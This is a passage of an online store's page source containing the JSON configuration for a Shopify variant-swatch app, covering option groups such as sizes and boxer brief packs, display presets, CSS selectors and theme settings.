Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] 